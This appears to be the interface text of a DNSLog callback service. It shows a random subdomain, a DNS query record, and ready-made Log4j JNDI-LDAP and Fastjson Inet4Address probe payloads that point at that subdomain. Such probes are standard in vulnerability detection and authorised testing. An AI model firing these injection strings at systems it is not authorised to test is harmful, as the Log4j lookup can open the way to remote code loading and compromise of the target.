 刷新记录 复制随机子域名 清空
i92ts.06zmpp.demo.com
Log4j: ${jndi:ldap://i92ts.06zmpp.demo.com:9999/aaa}
Fastjson: {"@type":"java.net.Inet4Address","val":"i92ts.06zmpp.demo.com"}
DNS Query Record IP Address Created Time
i92ts.06zmpp.demo.com 127.0.0.1 01-02 00:34:37
DNSLog